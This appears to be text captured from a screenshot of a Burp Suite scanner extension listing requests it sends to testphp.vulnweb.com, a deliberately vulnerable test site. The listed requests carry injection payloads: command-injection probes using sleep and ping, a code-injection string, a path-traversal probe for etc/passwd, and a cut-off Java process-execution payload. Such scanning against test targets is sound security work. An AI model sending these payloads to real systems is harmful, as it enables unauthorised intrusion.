 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options 0x94TR
Audit Items Issue List Information Config
ISSUE : 5
by @0x94
Method URL Scan TYPE STATUS
GET http://testphp.vulnweb.com:80/showimage.php?file=./pictures/1.jpg Scanning ;'+#print(int)0xFFF123-1+'
POST http://testphp.vulnweb.com:80/userinfo.php Scanning |$(sleep 50)
GET http://testphp.vulnweb.com:80/listproducts.php?cat=1 Scanning '&ping -n 50 127.0.0.1
GET http://testphp.vulnweb.com:80/showimage.php?file=./pictures/1.jpg&size=160 Scanning 'etc/passwd
POST http://testphp.vulnweb.com:80/guestbook.php Scanning %{#a=(new java.lang.Proce...